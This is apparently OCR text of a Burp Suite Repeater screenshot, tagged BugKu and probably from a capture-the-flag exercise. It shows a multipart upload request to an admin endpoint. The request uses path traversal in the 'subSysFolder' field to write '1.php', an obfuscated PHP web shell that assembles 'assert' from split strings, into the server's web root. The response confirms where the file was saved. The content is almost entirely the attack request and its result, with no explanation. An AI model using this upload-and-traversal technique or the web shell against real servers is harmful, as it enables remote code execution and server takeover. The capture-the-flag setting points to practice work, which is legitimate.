 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://47.74.184.73:8873 ?
Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Referer:
http://47.74.184.73:8873/Admin_Pockr_home/addMenu
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ci_session=6ko0f61qdrjv7qr46cdalmvp7gmuc7ha
------WebKitFormBoundaryYY8VamVMSopNBycF
Content-Disposition: form-data; name="parentid"
1
------WebKitFormBoundaryYY8VamVMSopNBycF
Content-Disposition: form-data; name="folder"
harry
------WebKitFormBoundaryYY8VamVMSopNBycF
Content-Disposition: form-data; name="filename"
harry
------WebKitFormBoundaryYY8VamVMSopNBycF
Content-Disposition: form-data; name="subSysFolder"
../../../../../../../var/www/html/www
------WebKitFormBoundaryYY8VamVMSopNBycF
Content-Disposition: form-data; name="userfile";
filename="1.php"
Content-Type: application/octet-stream
<?php $poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4]
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.13.9
Date: Wed, 06 Jun 2018 14:00:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie:
ci_session=hkkc1unij3s1mavfgqdci3fidrcm9htn;
expires=Wed, 06-Jun-2018 16:00:41 GMT; Max-Age=7200;
path=/; HttpOnly
Location: /Admin_Pockr_home/addMenu
Content-Length: 177
Array
(
[0] => php
[1] =>
[2] => jpeg
[3] => gif
[4] => jpg
[5] => png
)
../../../../../../../var/www/html/www/c499a51bd11c80aae
668035e5228681f.php<br/>
? < + > Type a search term matches
BugKu
Done 618 bytes | 101 millis